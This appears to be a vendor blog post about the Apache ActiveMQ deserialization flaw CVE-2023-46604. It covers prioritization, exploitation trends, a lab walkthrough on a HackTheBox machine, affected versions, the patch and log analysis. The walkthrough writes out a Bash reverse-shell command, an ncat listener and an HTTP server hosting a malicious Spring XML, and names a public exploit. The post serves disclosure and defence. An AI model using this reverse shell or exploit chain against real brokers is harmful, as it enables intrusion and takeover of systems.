What is CVE-2023-46604?
CVE-2023-46604 discloses a Remote Code Execution (RCE) flaw within Apache ActiveMQ. This vulnerability empowers a remote attacker, with network access to a broker, to execute arbitrary shell commands. The attack involves manipulating serialized class types in the OpenWire protocol, prompting the broker to instantiate any available class on the classpath.
What is ActiveMQ Classic?
ActiveMQ Classic, an open-source message broker, implements Java Message Service API for asynchronous data exchange between software components. Renowned for reliability, scalability, and support for OpenWire and Stomp protocols, it efficiently manages messaging complexities within distributed systems, making it a preferred choice for robust message-oriented middleware in enterprises.
PRIOn KB Analysis: ActiveMQ CVE-2023-46604
PRIOn Knowledge Base decision engine has established that ActiveMQ CVE-2023-46604 holds an "Immediate" priority, scoring 93, and, according to the PRIOn SLA (adjust according to your Internal security policy) is subject to a remediation Service Level Agreement (SLA) requiring resolution within 48 hours.

Concrete evidence, including the existence of real-world exploits such as proof of concepts demonstrations (numerous repositories can be found in Github repositories), exploit packages such as Core Impact (Core Security/Fortra) and Metasploit MSF, highlights the practical susceptibility of the system. Ongoing exploitation in the wild emphasizes the urgency of remediation efforts, as this specific CVE is included in the CISA Known Exploited Vulnerabilities (KEV) Catalog. The vulnerability is being used in ransomware campaigns, installation of cryptominers and rootkits, installation and execution of remote access tools (e.g. SparkRAT). Threat actor information is available in the "Threat Reports" section tab. Finally, the vulnerability belongs to the top 25 most dangerous software weaknesses (CWE-502:Deserialization of Untrusted Data).
Distribution of ActiveMQ Vulnerable Systems
According to the Shadowserver Foundation, a large distribution of ActiveMQ vulnerable systems can be found on the Internet at large (data on 15/11/2023).

Because of the straightforward exploitation of the vulnerability, malicious actors could launch large-scale attacks on the above countries.
Active Exploitation Trends

Greynoise has observed 33 unique malicious IP addresses attempting to exploit the ActiveMQ CVE-2023-46604 vulnerability in the last 30 days.
Attacking ActiveMQ (Proof of Concept)
We will illustrate how straightforward it is to execute this attack, aiming to emphasize the importance of taking this vulnerability seriously and ensuring prompt system patching. We utilized the Broker machine available on HackTheBox to illustrate the simplicity of this exploit.
Executing the preliminary phases of the attack, such as conducting port scanning (61616/tcp apachemq ActiveMQ OpenWire transport) and accessing the admin interface using the default credentials "admin/admin," revealed that the ActiveMQ version in use was "5.15.15." By accessing the PRIOn Knowledge Base, the exploitation tab revealed that numerous exploits exist to exploit this vulnerability.

In the upcoming demonstration, we'll utilize the exploit available on the GitHub repository at https://github.com/X1r0z/ActiveMQ-RCE. This repository contains comprehensive information, both in English and Chinese, covering details about the exploit, the openwire protocol specification (header/body), exploit assistance, and more. The exploit has been written in Go.
The Go code requires inputs such as the target IP, port (default 61616/tcp), and a "Spring XML URL". It generates a payload resembling a serialized object, structured with a header and a body. This payload is then converted to hexadecimal format and dispatched as a message to the ActiveMQ port (61616/tcp). The exploit capitalizes on a deserialization vulnerability in ActiveMQ, utilizing a Spring application, ClassPathXmlApplicationContext, to load a remote XML file that possesses the capability to execute arbitrary shell commands.
In the image below, we showcase the default poc.xml (Spring XML):


In the image below, we demonstrate the substitution of the command value by incorporating the command "bash -i >& /dev/tcp/ipaddr/port 0>&1", which initiates a Bash reverse shell. It establishes a connection to the specified attacker’s IP address and port, creating an interactive session that allows a user to interact with the remote system and execute arbitrary shell commands.

We initiated the ncat command "ncat -lnvp 1337". We are essentially telling ncat to listen on port 1337, locally, for incoming connections.

In a different terminal we initiated a python webserver (python3 -m http.server) to serve the poc2.xml file. The PoC exploit takes as an argument the "Spring URL XML".
It was the time to run the ApacheMQ exploit:


The above exploit fetched the poc2.xml from our local server. The XML file was executed in the target machine and a reverse shell was achieved by gaining access to the box:
Affected ActiveMQ versions
Apache ActiveMQ 5.18.0 before 5.18.3
Apache ActiveMQ 5.17.0 before 5.17.6
Apache ActiveMQ 5.16.0 before 5.16.7
Apache ActiveMQ before 5.15.16
Apache ActiveMQ Legacy OpenWire Module 5.18.0 before 5.18.3
Apache ActiveMQ Legacy OpenWire Module 5.17.0 before 5.17.6
Apache ActiveMQ Legacy OpenWire Module 5.16.0 before 5.16.7
Apache ActiveMQ Legacy OpenWire Module 5.8.0 before 5.15.16
How to address CVE-2023-46604
Users are recommended to upgrade both brokers and clients to version 5.15.16, 5.16.7, 5.17.6, or 5.18.3 which fixes this issue. The merged code can be found in the link: https://github.com/apache/activemq/pull/1098/commits/3eaf3107f4fb9a3ce7ab45c175bfaeac7e866d5b
Log Analysis
Recommend conducting log analysis for signs of compromise. Examine the file activemq.log file in the <activemq_dir>/data directory. You should observe something akin to the following:
"2023-11-20 14:02:40,060 | WARN | Transport Connection to: tcp://10.10.14.15:50670 failed | org.apache.activemq.broker.TransportConnection.Transport | ActiveMQ Transport: tcp:///10.10.14.15:50670@61616"
Based on the provided log, it's evident that the attacker's IP is 10.10.14.15, and the target port is 61661.
How PRIOn can help
PRIOn is an AI driven vulnerability prioritization technology. PRIOn is here to automatically prioritize vulnerabilities, public or private, that matter most across your entire environment. Contact us here for any inquiry/demo. We are here to assist you to transform your vulnerability management lifecycle.